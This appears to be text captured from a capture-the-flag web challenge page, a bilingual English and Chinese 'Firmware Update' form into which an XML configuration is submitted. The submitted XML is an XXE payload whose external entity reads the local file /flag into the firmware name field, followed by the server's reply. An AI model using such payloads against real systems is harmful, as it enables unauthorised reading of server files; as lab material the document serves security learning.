 Firmware Update 固件更新
Enter an update configuration file in the appropriate format (XML)
在适当格式（XML）中输入更新配置文件
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///flag">
]>
<FirmwareUpdateConfig>
  <Firmware>
    <Version>5.0</Version>
    <name>&xxe;</name>
  </Firmware>
</FirmwareUpdateConfig>
Submit 提交
Firmware version 5.0 update initiated.